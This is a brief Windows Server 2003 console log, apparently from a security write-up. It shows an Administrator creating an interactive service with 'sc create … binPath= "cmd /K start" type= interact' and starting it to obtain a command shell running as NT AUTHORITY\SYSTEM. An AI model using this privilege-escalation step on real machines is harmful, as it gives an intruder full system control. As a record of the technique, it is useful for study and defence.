 C:\Documents and Settings\Administrator>whoami
iis6cn\administrator
C:\Documents and Settings\Administrator>sc Create syscmd binPath= "cmd /K start" type= own type= interact
[SC] CreateService 成功
C:\Documents and Settings\Administrator>sc start syscmd
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\Documents and Settings\Administrator>
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>